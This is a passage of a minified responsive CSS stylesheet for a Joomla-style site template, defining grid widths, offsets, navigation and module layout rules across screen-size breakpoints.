.navbar-inner{padding-left:10px;padding-right:10px}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:auto}}@media (min-width:768px){.nav-collapse.collapse{height:auto !important;overflow:visible !important}}
@media (min-width:980px) and (max-width:1199px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:930px}.span12{width:930px}.span11{width:850px}.span10{width:770px}.span9{width:690px}.span8{width:610px}.span7{width:530px}.span6{width:450px}.span5{width:370px}.span4{width:290px}.span3{width:210px}.span2{width:130px}.span1{width:50px}.offset12{margin-left:990px}.offset11{margin-left:910px}.offset10{margin-left:830px}.offset9{margin-left:750px}.offset8{margin-left:670px}.offset7{margin-left:590px}.offset6{margin-left:510px}.offset5{margin-left:430px}.offset4{margin-left:350px}.offset3{margin-left:270px}.offset2{margin-left:190px}.offset1{margin-left:110px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:3.2258064516129%;*margin-left:3.1720430107527%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:3.2258064516129%}.row-fluid .span12{width:100%;*width:99.94623655914%}.row-fluid .span11{width:91.397849462366%;*width:91.344086021505%}.row-fluid .span10{width:82.795698924731%;*width:82.741935483871%}.row-fluid .span9{width:74.193548387097%;*width:74.139784946237%}.row-fluid .span8{width:65.591397849462%;*width:65.537634408602%}.row-fluid .span7{width:56.989247311828%;*width:56.935483870968%}.row-fluid .span6{width:48.387096774194%;*width:48.333333333333%}.row-fluid .span5{width:39.784946236559%;*width:39.731182795699%}.row-fluid .span4{width:31.182795698925%;*width:31.129032258065%}.row-fluid .span3{width:22.58064516129%;*width:22.52688172043%}.row-fluid .span2{width:13.978494623656%;*width:13.924731182796%}.row-fluid .span1{width:5.3763440860215%;*width:5.3225806451613%}.row-fluid .offset12{margin-left:106.45161290323%;*margin-left:106.34408602151%}.row-fluid .offset12:first-child{margin-left:103.22580645161%;*margin-left:103.11827956989%}.row-fluid .offset11{margin-left:97.849462365591%;*margin-left:97.741935483871%}.row-fluid .offset11:first-child{margin-left:94.623655913978%;*margin-left:94.516129032258%}.row-fluid .offset10{margin-left:89.247311827957%;*margin-left:89.139784946237%}.row-fluid .offset10:first-child{margin-left:86.021505376344%;*margin-left:85.913978494624%}.row-fluid .offset9{margin-left:80.645161290323%;*margin-left:80.537634408602%}.row-fluid .offset9:first-child{margin-left:77.41935483871%;*margin-left:77.311827956989%}.row-fluid .offset8{margin-left:72.043010752688%;*margin-left:71.935483870968%}.row-fluid .offset8:first-child{margin-left:68.817204301075%;*margin-left:68.709677419355%}.row-fluid .offset7{margin-left:63.440860215054%;*margin-left:63.333333333333%}.row-fluid .offset7:first-child{margin-left:60.215053763441%;*margin-left:60.10752688172%}.row-fluid .offset6{margin-left:54.838709677419%;*margin-left:54.731182795699%}.row-fluid .offset6:first-child{margin-left:51.612903225806%;*margin-left:51.505376344086%}.row-fluid .offset5{margin-left:46.236559139785%;*margin-left:46.129032258065%}.row-fluid .offset5:first-child{margin-left:43.010752688172%;*margin-left:42.903225806452%}.row-fluid .offset4{margin-left:37.634408602151%;*margin-left:37.52688172043%}.row-fluid .offset4:first-child{margin-left:34.408602150538%;*margin-left:34.301075268817%}.row-fluid .offset3{margin-left:29.032258064516%;*margin-left:28.924731182796%}.row-fluid .offset3:first-child{margin-left:25.806451612903%;*margin-left:25.698924731183%}.row-fluid .offset2{margin-left:20.430107526882%;*margin-left:20.322580645161%}.row-fluid .offset2:first-child{margin-left:17.204301075269%;*margin-left:17.096774193548%}.row-fluid .offset1{margin-left:11.827956989247%;*margin-left:11.720430107527%}.row-fluid .offset1:first-child{margin-left:8.6021505376344%;*margin-left:8.494623655914%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:916px}input.span11,textarea.span11,.uneditable-input.span11{width:836px}input.span10,textarea.span10,.uneditable-input.span10{width:756px}input.span9,textarea.span9,.uneditable-input.span9{width:676px}input.span8,textarea.span8,.uneditable-input.span8{width:596px}input.span7,textarea.span7,.uneditable-input.span7{width:516px}input.span6,textarea.span6,.uneditable-input.span6{width:436px}input.span5,textarea.span5,.uneditable-input.span5{width:356px}input.span4,textarea.span4,.uneditable-input.span4{width:276px}input.span3,textarea.span3,.uneditable-input.span3{width:196px}input.span2,textarea.span2,.uneditable-input.span2{width:116px}input.span1,textarea.span1,.uneditable-input.span1{width:36px}}@media (min-width:768px) and (max-width:979px){.offset-12{margin-left:-736px}.offset-11{margin-left:-673px}.offset-10{margin-left:-610px}.offset-9{margin-left:-547px}.offset-8{margin-left:-484px}.offset-7{margin-left:-421px}.offset-6{margin-left:-358px}.offset-5{margin-left:-295px}.offset-4{margin-left:-232px}.offset-3{margin-left:-169px}.offset-2{margin-left:-106px}.offset-1{margin-left:-43px}}@media (min-width:980px) and (max-width:1199px){.offset-12{margin-left:-930px}.offset-11{margin-left:-850px}.offset-10{margin-left:-770px}.offset-9{margin-left:-690px}.offset-8{margin-left:-610px}.offset-7{margin-left:-530px}.offset-6{margin-left:-450px}.offset-5{margin-left:-370px}.offset-4{margin-left:-290px}.offset-3{margin-left:-210px}.offset-2{margin-left:-130px}.offset-1{margin-left:-50px}}@media (min-width:1200px){.offset-12{margin-left:-1050px}.offset-11{margin-left:-960px}.offset-10{margin-left:-870px}.offset-9{margin-left:-780px}.offset-8{margin-left:-690px}.offset-7{margin-left:-600px}.offset-6{margin-left:-510px}.offset-5{margin-left:-420px}.offset-4{margin-left:-330px}.offset-3{margin-left:-240px}.offset-2{margin-left:-150px}.offset-1{margin-left:-60px}}@media (min-width:600px) and (max-width:767px){.row,.row-fluid{width:100%;margin-left:0;*zoom:1}.row:before,.row:after,.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row:after,.row-fluid:after{clear:both}.row [class*="span"],.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7173913043478%;*margin-left:2.6636278634876%}.row [class*="span"]:first-child:not(.pull-right),.row-fluid [class*="span"]:first-child:not(.pull-right){margin-left:0}.row [class*="span"].pull-right:first-child+[class*="span"]:not(.pull-right),.row-fluid [class*="span"].pull-right:first-child+[class*="span"]:not(.pull-right){margin-left:0}.row .span12,.row-fluid .span12{width:100%;*width:99.94623655914%}.row .span11,.row-fluid .span11{width:91.440217391304%;*width:91.386453950444%}.row .span10,.row-fluid .span10{width:82.880434782609%;*width:82.826671341748%}.row .span9,.row-fluid .span9{width:74.320652173913%;*width:74.266888733053%}.row .span8,.row-fluid .span8{width:65.760869565217%;*width:65.707106124357%}.row .span7,.row-fluid .span7{width:57.201086956522%;*width:57.147323515662%}.row .span6,.row-fluid .span6{width:48.641304347826%;*width:48.587540906966%}.row .span5,.row-fluid .span5{width:40.08152173913%;*width:40.02775829827%}.row .span4,.row-fluid .span4{width:31.521739130435%;*width:31.467975689575%}.row .span3,.row-fluid .span3{width:22.961956521739%;*width:22.908193080879%}.row .span2,.row-fluid .span2{width:14.402173913043%;*width:14.348410472183%}.row .span1,.row-fluid .span1{width:5.8423913043478%;*width:5.7886278634876%}.span12 .row [class*="span"]{margin-left:2.7173913043478%;*margin-left:2.6636278634876%}.span12 .row [class*="span"]:first-child{margin-left:0}.span12 .row .span12{width:100%;*width:99.94623655914%}.span12 .row .span11{width:91.440217391304%;*width:91.386453950444%}.span12 .row .span10{width:82.880434782609%;*width:82.826671341748%}.span12 .row .span9{width:74.320652173913%;*width:74.266888733053%}.span12 .row .span8{width:65.760869565217%;*width:65.707106124357%}.span12 .row .span7{width:57.201086956522%;*width:57.147323515662%}.span12 .row .span6{width:48.641304347826%;*width:48.587540906966%}.span12 .row .span5{width:40.08152173913%;*width:40.02775829827%}.span12 .row .span4{width:31.521739130435%;*width:31.467975689575%}.span12 .row .span3{width:22.961956521739%;*width:22.908193080879%}.span12 .row .span2{width:14.402173913043%;*width:14.348410472183%}.span12 .row .span1{width:5.8423913043478%;*width:5.7886278634876%}.span11 .row [class*="span"]{margin-left:2.9717682020802%;*margin-left:2.91800476122%}.span11 .row [class*="span"]:first-child{margin-left:0}.span11 .row .span11{width:91.440217391304%;*width:91.386453950444%}.span11 .row .span10{width:82.880434782609%;*width:82.826671341748%}.span11 .row .span9{width:74.320652173913%;*width:74.266888733053%}.span11 .row .span8{width:65.760869565217%;*width:65.707106124357%}.span11 .row .span7{width:57.201086956522%;*width:57.147323515662%}.span11 .row .span6{width:48.641304347826%;*width:48.587540906966%}.span11 .row .span5{width:40.08152173913%;*width:40.02775829827%}.span11 .row .span4{width:31.521739130435%;*width:31.467975689575%}.span11 .row .span3{width:22.961956521739%;*width:22.908193080879%}.span11 .row .span2{width:14.402173913043%;*width:14.348410472183%}.span11 .row .span1{width:5.8423913043478%;*width:5.7886278634876%}.span10 .row [class*="span"]{margin-left:3.2786885245902%;*margin-left:3.2249250837299%}.span10 .row [class*="span"]:first-child{margin-left:0}.span10 .row .span10{width:90.638930163447%;*width:90.585166722587%}.span10 .row .span9{width:81.277860326894%;*width:81.224096886034%}.span10 .row .span8{width:71.916790490342%;*width:71.863027049482%}.span10 .row .span7{width:62.555720653789%;*width:62.501957212929%}.span10 .row .span6{width:53.194650817236%;*width:53.140887376376%}.span10 .row .span5{width:43.833580980684%;*width:43.779817539823%}.span10 .row .span4{width:34.472511144131%;*width:34.418747703271%}.span10 .row .span3{width:25.111441307578%;*width:25.057677866718%}.span10 .row .span2{width:15.750371471025%;*width:15.696608030165%}.span10 .row .span1{width:6.3893016344725%;*width:6.3355381936123%}.span9 .row [class*="span"]{margin-left:3.6563071297989%;*margin-left:3.6025436889387%}.span9 .row [class*="span"]:first-child{margin-left:0}.span9 .row .span9{width:89.672131147541%;*width:89.618367706681%}.span9 .row .span8{width:79.344262295082%;*width:79.290498854222%}.span9 .row .span7{width:69.016393442623%;*width:68.962630001763%}.span9 .row .span6{width:58.688524590164%;*width:58.634761149304%}.span9 .row .span5{width:48.360655737705%;*width:48.306892296845%}.span9 .row .span4{width:38.032786885246%;*width:37.979023444386%}.span9 .row .span3{width:27.704918032787%;*width:27.651154591927%}.span9 .row .span2{width:17.377049180328%;*width:17.323285739468%}.span9 .row .span1{width:7.0491803278689%;*width:6.9954168870086%}.span8 .row [class*="span"]{margin-left:4.1322314049587%;*margin-left:4.0784679640985%}.span8 .row [class*="span"]:first-child{margin-left:0}.span8 .row .span8{width:88.482632541133%;*width:88.428869100273%}.span8 .row .span7{width:76.965265082267%;*width:76.911501641407%}.span8 .row .span6{width:65.4478976234%;*width:65.39413418254%}.span8 .row .span5{width:53.930530164534%;*width:53.876766723674%}.span8 .row .span4{width:42.413162705667%;*width:42.359399264807%}.span8 .row .span3{width:30.895795246801%;*width:30.842031805941%}.span8 .row .span2{width:19.378427787934%;*width:19.324664347074%}.span8 .row .span1{width:7.8610603290676%;*width:7.8072968882074%}.span7 .row [class*="span"]{margin-left:4.750593824228%;*margin-left:4.6968303833678%}.span7 .row [class*="span"]:first-child{margin-left:0}.span7 .row .span7{width:86.98347107438%;*width:86.92970763352%}.span7 .row .span6{width:73.96694214876%;*width:73.9131787079%}.span7 .row .span5{width:60.950413223141%;*width:60.89664978228%}.span7 .row .span4{width:47.933884297521%;*width:47.88012085666%}.span7 .row .span3{width:34.917355371901%;*width:34.863591931041%}.span7 .row .span2{width:21.900826446281%;*width:21.847063005421%}.span7 .row .span1{width:8.8842975206612%;*width:8.8305340798009%}.span6 .row [class*="span"]{margin-left:5.586592178771%;*margin-left:5.5328287379107%}.span6 .row [class*="span"]:first-child{margin-left:0}.span6 .row .span6{width:85.035629453682%;*width:84.981866012822%}.span6 .row .span5{width:70.071258907363%;*width:70.017495466503%}.span6 .row .span4{width:55.106888361045%;*width:55.053124920185%}.span6 .row .span3{width:40.142517814727%;*width:40.088754373867%}.span6 .row .span2{width:25.178147268409%;*width:25.124383827548%}.span6 .row .span1{width:10.21377672209%;*width:10.16001328123%}.span5 .row [class*="span"]{margin-left:6.7796610169492%;*margin-left:6.7258975760889%}.span5 .row [class*="span"]:first-child{margin-left:0}.span5 .row .span5{width:82.402234636872%;*width:82.348471196011%}.span5 .row .span4{width:64.804469273743%;*width:64.750705832883%}.span5 .row .span3{width:47.206703910615%;*width:47.152940469754%}.span5 .row .span2{width:29.608938547486%;*width:29.555175106626%}.span5 .row .span1{width:12.011173184358%;*width:11.957409743497%}.span4 .row [class*="span"]{margin-left:8.6206896551724%;*margin-left:8.5669262143122%}.span4 .row [class*="span"]:first-child{margin-left:0}.span4 .row .span4{width:78.64406779661%;*width:78.59030435575%}.span4 .row .span3{width:57.28813559322%;*width:57.23437215236%}.span4 .row .span2{width:35.932203389831%;*width:35.87843994897%}.span4 .row .span1{width:14.576271186441%;*width:14.52250774558%}.span3 .row [class*="span"]{margin-left:11.834319526627%;*margin-left:11.780556085767%}.span3 .row [class*="span"]:first-child{margin-left:0}.span3 .row .span3{width:72.844827586207%;*width:72.791064145347%}.span3 .row .span2{width:45.689655172414%;*width:45.635891731554%}.span3 .row .span1{width:18.534482758621%;*width:18.48071931776%}.span2 .row [class*="span"]{margin-left:18.867924528302%;*margin-left:18.814161087442%}.span2 .row [class*="span"]:first-child{margin-left:0}.span2 .row .span2{width:62.721893491124%;*width:62.668130050264%}.span2 .row .span1{width:25.443786982249%;*width:25.390023541388%}.span1 .row [class*="span"]{margin-left:46.511627906977%;*margin-left:46.457864466117%}.span1 .row [class*="span"]:first-child{margin-left:0}.span1 .row .span1{width:40.566037735849%;*width:40.512274294989%}.spanfirst{margin-left:0 !important;clear:left}}.row .span50,.row-fluid .span50{width:50%;float:left}.row .span33,.row-fluid .span33{width:33.3333%;float:left}.row .span25,.row-fluid .span25{width:25%;float:left}.row .span20,.row-fluid .span20{width:20%;float:left}.row .span16,.row-fluid .span16{width:16.6666%;float:left}.hidden-default{display:none !important}@media (min-width:1200px){.hidden-wide{display:none !important}}@media (min-width:980px) and (max-width:1199px){.hidden-normal{display:none !important}}@media (min-width:768px) and (max-width:979px){.hidden-xtablet{display:none !important}}@media (min-width:600px) and (max-width:767px){.hidden-tablet{display:none !important}}@media (max-width:599px){.hidden-mobile{display:none !important}}.hidden{display:none !important;visibility:hidden}@media (min-width:768px) and (max-width:979px){.jumbotron{padding:20px 0}.jumbotron h1{font-size:26px}.jumbotron p{font-size:13px}.masthead{padding:40px 0}.masthead h1{font-size:52px}.masthead p{font-size:26px}.masthead .btn-large{font-size:15px;padding:11px 15px;margin-top:0}}@media (max-width:767px){.jumbotron{padding:20px 0}.jumbotron h1{font-size:26px}.jumbotron p{font-size:15px}.masthead{padding:20px 0}.masthead h1{font-size:26px}.masthead p{font-size:15px}.masthead .btn-large{font-size:13px;padding:11px 15px;margin-top:0}}@media (max-width:767px){.always-show .mega>.mega-dropdown-menu,.always-show .dropdown-menu{display:block !important}.navbar-collapse-fixed-top,.navbar-collapse-fixed-bottom{border-top:none;position:fixed;left:0;top:0;width:100%;z-index:1000}.navbar-collapse-fixed-top .nav-collapse,.navbar-collapse-fixed-bottom .nav-collapse{position:absolute;width:100%;left:0;top:51px;margin:0}.navbar-collapse-fixed-top .nav-collapse.in,.navbar-collapse-fixed-bottom .nav-collapse.in{overflow-y:auto;-webkit-overflow-scrolling:touch}.navbar-collapse-fixed-top .nav-collapse.in>*,.navbar-collapse-fixed-bottom .nav-collapse.in>*{-webkit-transform:translateZ(0)}.navbar-collapse-fixed-top .nav-collapse.animate,.navbar-collapse-fixed-bottom .nav-collapse.animate{overflow:hidden}.navbar-collapse-fixed-bottom{bottom:0;top:auto}.navbar-collapse-fixed-bottom .nav-collapse{bottom:51px;top:auto}.navbar-collapse-fixed-bottom .btn-navbar{position:absolute;bottom:0}.logo-control .logo-img-sm{display:block}.logo-control .logo-img{display:none}}@media (max-width:767px){.navbar-inner .left-mainnav,.navbar-inner .right-mainnav{display:none}.ja-navhelper{margin-left:-20px;margin-right:-20px}.ja-mainnav{background:#f5f5f5;height:auto;margin-left:0 !important;margin-right:0 !important}.ja-mainnav .navbar .btn-navbar{margin-bottom:15px}.ja-mainnav .nav-collapse{background:#fff}.ja-mainnav .nav-collapse .nav{margin:0}.ja-mainnav .nav-collapse .nav>li>a{margin-bottom:0}.ja-mainnav .nav-collapse .nav>li>a,.ja-mainnav .nav-collapse .dropdown-menu a{border-bottom:1px solid #e5e5e5;padding:10px 20px;font-weight:bold;text-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.ja-mainnav .nav-collapse .dropdown-menu li+li a{margin-bottom:0}.ja-mainnav .nav-collapse .nav>li>a:hover,.ja-mainnav .nav-collapse .dropdown-menu a:hover{background-color:#f5f5f5}.ja-mainnav .nav-collapse .dropdown-menu a{border-top:1px solid #e8e8e8;border-bottom:0;font-weight:normal;padding:10px 40px}.ja-mainnav .nav-collapse .dropdown-menu a:hover{background-color:#f5f5f5}.ja-mainnav .nav-collapse .dropdown-menu{margin:0;padding:0;background-color:#fff;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.ja-mainnav .navbar .nav{height:auto}.ja-mainnav .navbar .nav>li>a{border-right:none !important}.ja-mainnav .navbar .nav>li>.dropdown-menu:before,.ja-mainnav .navbar .nav>li>.dropdown-menu:after,.ja-mainnav .navbar .nav>li>.dropdown-menu .divider{display:none}.t3-megamenu .mega-nav>li,.t3-megamenu .dropdown-menu .mega-nav>li{border-bottom:none !important}.customization{display:none}.t3-megamenu .mega-dropdown-menu{width:auto !important}.t3-megamenu .mega-nav .mega-group a.mega-group-title,.t3-megamenu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#333 !important;color:#fff !important;text-transform:uppercase !important;font-weight:bold;font-family:'novecento_wide_lightbold',sans-serif !important;margin-bottom:15px}.t3-megamenu .mega-nav .mega-group a.mega-group-title:hover,.t3-megamenu .mega-nav .mega-group a.mega-group-title:focus,.t3-megamenu .mega-nav .mega-group a.mega-group-title:active,.t3-megamenu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:active{background:#333 !important;color:#fff !important}}@media screen and (max-width:979px){.ja-mainnav .navbar .nav>li>a{font-size:11px}}@media (max-width:1199px){.category-item,.cat-children>div{overflow:hidden}div.sub-category .page-header,div.cat-children .page-header{width:100%}div.sub-category .category-desc,div.cat-children .category-desc{width:100%}div.sub-category .category-subdesc img,div.cat-children .category-desc img{max-width:100%;width:100%;height:338px;display:block}div.sub-category .subcategory-desc,div.cat-children .subcategory-desc{left:0;opacity:1;width:100%}div.sub-category:focus .subcategory-desc,div.sub-category:active .subcategory-desc,div.cat-children:focus .subcategory-desc,div.cat-children:active .subcategory-desc{display:block !important;opacity:1 !important}div.sub-category .subcategory-desc,div.cat-children .subcategory-desc{padding-top:25px}.ja-navhelper .span10{width:90% !important}.ja-navhelper .span2{display:none}}@media (min-width:768px) and (max-width:979px){.article-intro .pull-left,.article-intro .pull-right,.item-page .item-image{width:100% !important}.article-intro .pull-left img,.article-intro .pull-right img,.item-pageo .item-image img,.item-page .item-image img{width:100% !important;margin-right:0 !important;margin-left:0 !important}.tab-page .article-intro .pull-left,.tab-page .article-intro .pull-right,.tab-page .item-page .item-image{width:auto !important}.tab-page .article-intro .pull-left img,.tab-page .article-intro .pull-right img,.tab-page .item-pageo .item-image img,.tab-page .item-page .item-image img{width:auto !important}.tab-page .article-intro .pull-left img{margin-right:20px !important}.tab-page .article-intro .pull-right img{margin-left:20px !important}.ja-footermenu .row>[class*="span"]{width:100% !important;margin:0}.ja-footermenu .row>[class*="span"]:first-child{border-bottom:solid 1px #222}.ja-footermenu .row>[class*="span"]:last-child{margin-left:0}.ja-footermenu .head-search{margin-left:20px !important}}@media (max-width:767px){article img[align=left],.img_caption.left,article img[align=right],.img_caption.right,.img-fulltext-left,.img-fulltext-right{float:none !important;margin-left:0;margin-right:0;width:100% !important}.vertical-layout li .img-intro{width:30% !important}.vertical-layout .showcategory{padding-left:35% !important}.article-info dd{display:inline-block}.article-info dd span{display:inline-block}.category-item,.cat-children>div{width:100%}.category-item div.sub-category .category-subdesc{width:100% !important}.category-item div.sub-category,div.cat-children div.sub-children{margin:0}p a.mod-articles-category-title{display:none !important}.contact-form legend{font-size:14px}.contact input,.contact textarea{width:80%}.contact-links .nav-list,.contact-links .nav-tabs.nav-stacked{margin-left:20px !important}.dl-horizontal dt{width:20px !important;float:left}.dl-horizontal dd{margin-left:20px !important}.filters .filter-search,.filters .display-limit{width:100% !important}.newsfeed-category .filters .display-limit select{width:150px !important}.newsfeed-category td a,.newsfeed-category th a{word-wrap:break-word}.article-intro .pull-left,.article-intro .pull-right{width:100% !important}article img[align="left"],article .pull-left.item-image,.img_caption.left,.article-intro img[align="left"],.article-intro .pull-left img,.item-page .pull-left img,.article-intro .pull-right img,article img[align="right"],article .pull-right.item-image,.img_caption.right,.article-intro img[align="right"],.item-page .pull-right img{width:100% !important;margin-left:0 !important;margin-right:0 !important}.article-title,.article-header h1{font-size:20px !important;line-height:20px !important;margin-bottom:10px !important}.login_form fieldset,.login fieldset{padding:10px}.login-wrap .other-links ul{margin-left:10px !important}.login-wrap .login fieldset .controls input{width:80%}label#jform_contact_email_copy-lbl{display:inline-block}}@media only screen and (max-width:479px){.finder #search-form .input{display:block;margin-bottom:10px}}@media (max-width:767px){h1{font-size:26px;line-height:1.25}h1 small{font-size:26px}h2{font-size:19.5px;line-height:1.25}h2 small{font-size:19.5px}h3{font-size:16.25px;line-height:1.25}h3 small{font-size:13px}h4,h5,h6{font-size:13px;line-height:1.25}h4 small,h5 small,h6 small{font-size:13px -2px}}@media (max-width:1199px){.head-search .input,.head-search .input:focus,.head-search .input:hover,.head-search .input:active{width:100px}.article-intro .pull-left{max-width:100%}.no-padding img{width:100%;margin:0;padding:0}.t3-module .ja-cp-main .ja-cp-group .ja-cp-item,.t3-module .ja-cp-main .ja-cp-group .ja-cp-item{overflow:hidden;width:20% !important}.t3-module .ja-cp-main .item-inner{width:80% !important}.ja-cp-main .item-inner a{display:block !important;z-index:1000}.ja-contentslider-center,.ja-contentslider-center .jsslide{width:100% !important}.ja-contentslider-center .jsslide{height:auto !important}.ja-ss-desc h3{font-size:200%}div.acymailing_form p.onefield{width:100% !important}.acymailing_form .acyfield_email input.inputbox{width:90% !important}.highslide-img a{width:66px !important;height:66px !important}.ja-countdown{width:100% !important}div.acymailing_form p.onefield{width:auto !important}div.ja-countdown-page div.acymailing_module{width:100% !important}div.ja-countdown-page .acyfield_email .inputbox{width:300px !important}.module.facebook .module-ct iframe{width:100% !important}#form-login-username input.inputbox,#form-login-password input.inputbox{-webkit-border-radius:0px !important;-moz-border-radius:0px !important;border-radius:0px !important}div.itemVideoBlock div.itemVideoEmbedded{width:100% !important;overflow:hidden}div.k2Pagination ul li{margin-bottom:3px}div.subCategory h2{width:auto}div.subCategory{width:95% !important;height:391px;overflow:hidden}div.subCategory .subCategoryDesc{width:100%}div.subCategory .subCategoryDesc{left:0;opacity:0}div.subCategory:focus .subCategoryDesc,div.subCategory:hover .subCategoryDesc{display:block !important;opacity:1}div.subCategory a.subCategoryImage img,div.subCategory a.subCategoryImage:hover img{height:380px}div.subCategory .subCategoryDesc p{display:none}div.subCategory .subCategoryDesc img{margin-top:25px !important}.ja-navhelper .container ul.breadcrumb .divider img{vertical-align:top;margin-top:4px}td.kcol-kcatlastpost,td.visible-desktop,td.kcol-knoposts,#Kunena .visible-desktop{display:none !important}#Kunena select,#Kunena select:focus,#Kunena select:hover,#Kunena select.kbutton,#Kunena select.kbutton:hover,#Kunena select.kbutton:focus,#Kunena select.kbutton:active{background:none;height:auto;line-height:auto;padding:2px 3px;-webkit-appearance:menulist !important}#Kunena #advsearch_options #search-posts-start input{margin-bottom:10px}}@media (min-width:768px) and (max-width:979px){.head-search .input,.head-search .input:focus,.head-search .input:hover,.head-search .input:active{width:60px}.head-search input::-webkit-input-placeholder{font-size:0;text-indent:-999em}.main-content{margin-right:30px}.main-content1{margin-left:30px}.main-siderbar1{margin-left:0 !important;margin-top:15px}.main-siderbar{margin-top:15px}.ja-footermenu .container{overflow:hidden}.ja-topbar .container{overflow:hidden}.ja-topbar .span8,.ja-topbar .span4{width:100% !important}.ja-topbar .span4{border-top:solid 1px #222;margin:20px 0 0 20px !important}.ja-topbar .span4 .span6{margin-left:0 !important}.ja-topbar .social{margin-right:20px}.form-search label{display:none}.ja-topbar .form-search{margin:0}.ja-footermenu .head-search .input{width:100%;border-left:none;border-right:solid 1px #222}.ja-footermenu .head-search .input:hover,.ja-footermenu .head-search .input:focus{width:100%}.ja-footermenu .top-menu ul.nav{margin-top:10px !important;margin-bottom:10px !important}.ja-topbar .form-search .input{background:url(/templates/ja_mitius/images/ico/search-invert.png) no-repeat 95% center #000;border-radius:none !important;border:none;box-shadow:none;color:#666;height:49px;padding-top:0;padding-bottom:0;vertical-align:middle;width:350px}.ja-topbar .form-search .input:focus,.ja-topbar .form-search .input:hover,.ja-topbar .form-search .input:active{border:none;background-image:url(/templates/ja_mitius/images/ico/search-invert-hover.png);color:#fff;width:350px}.ja-topbar .social{margin-rigth:20px !important}.ja-sidebar .module{width:45%;margin-left:30px}.module-title{font-size:13px}.ja-slideshow .left-slideshow,.ja-slideshow .right-slideshow{width:100% !important}.ja-slideshow .container{overflow:hidden}.ja-slideshow .right-slideshow{margin-top:30px}.ja-slideshow .right-slideshow .t3-module{width:45%;margin-left:30px}.ja-slideshow .right-slideshow .ja-contentslider-center{width:260px !important}.ja-ss-thumbs-wrap{height:100% !important}.ja-ss-thumbs-wrap{right:19px !important;border-right:solid 1px #222}div.ja-countdown-page .acyfield_email .inputbox{width:240px !important}.ja-countdown .clock{width:100%}.ja-countdown .bgLayer,.ja-countdown .topLayer{background-size:140px 140px;height:140px;width:140px}canvas{height:140px !important;width:140px !important}.ja-countdown .text{left:22px !important;top:18px !important}.ja-countdown .clock{margin-left:0 !important}.ja-countdown.layout1 .custom-text{width:90%}.itemImage img,.tagItemImage img,.userItemImage img,.catItemImage img,.genericItemImage img,div.itemImageBlock img{width:100% !important}div.subCategory .subCategoryDesc,div.subCategory:hover .subCategoryDesc{height:350px !important;display:block !important}div.subCategory a.subCategoryImage img,div.subCategory a.subCategoryImage:hover img{height:350px !important}#Kunena .kprofilebox form .inputbox{width:110px}#Kunena fieldset#search-posts-start select{margin-left:0}}@media (max-width:767px){body .wrap{margin-left:-20px;margin-right:-20px}.logo{float:none;text-align:center}.head-search{margin-top:20px}.head-search .input,.head-search .input:focus,.head-search .input:hover,.head-search .input:active{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;width:98%}.head-search input::-webkit-input-placeholder{font-size:0;text-indent:-999em}.ja-topheader .span8,.ja-topheader .span4{width:auto !important;display:inline-block !important}.ja-topheader .span4{float:right}.ja-topheader .languageswitcherload{margin-left:10px}.mod-languages{margin-top:0px}.top-menu .nav{display:none}.ja-navhelper,.ja-footermenu{display:none}.ja-topheader{z-index:100 !important;-webkit-transform:none !important}.ja-topheader .container{z-index:100}.ja-footer{margin-left:-20px;margin-right:-20px}.ja-footnav{padding:20px 20px 0;font-size:11px}.ja-footnav .module-title{font-size:13px;font-weight:bold}.ja-footer .ja-fn .module{background:none;border-bottom:solid 1px #222}#back-to-top{margin-right:30px}.ja-footer .wrap{margin-left:0;margin-right:0}.ja-footer .container.ja-fn{height:auto !important;padding-bottom:0 !important}.ja-footer .span4.t3respon{min-height:0 !important}.ja-copyright{padding:20px 20px 40px;*zoom:1}.ja-copyright:before,.ja-copyright:after{display:table;content:"";line-height:0}.ja-copyright:after{clear:both}.copyright,.poweredby{float:none;display:inline-block}.poweredby{margin-top:10px}.ja-mainnav .navbar-inner{min-height:0 !important}.module.facebook .module-ct iframe{width:100% !important}.main-content{margin-right:30px}.main-siderbar1{margin-right:30px}.main-content1{margin-left:30px}.ja-topheader{margin-top:50px}.ja-topbar .span8,.ja-topbar .span4{width:100% !important}.ja-topbar .span4{border-top:solid 1px #222;margin-left:0 !important;margin-top:0 !important}.ja-topbar .head-search{margin-top:0;margin-left:20px;width:58%}.ja-sidebar .main-siderbar{margin:15px 30px 0 0}.ja-sidebar .module{width:43% !important;margin-left:30px}.ja-topbar .container{border-bottom:none}.ja-sl-1 .container{padding-top:0;padding-bottom:0}.ja-cp-wrap{display:none}.ja-slideshow{display:none}.ja-slideshow .left-slideshow,.ja-slideshow 